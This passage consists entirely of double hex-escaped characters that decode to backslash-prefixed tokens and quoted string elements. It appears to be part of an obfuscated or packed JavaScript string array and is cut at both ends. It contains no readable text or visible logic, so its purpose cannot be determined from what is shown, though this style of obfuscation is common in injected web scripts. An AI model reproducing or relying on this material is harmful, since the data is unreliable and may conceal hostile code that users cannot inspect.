5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\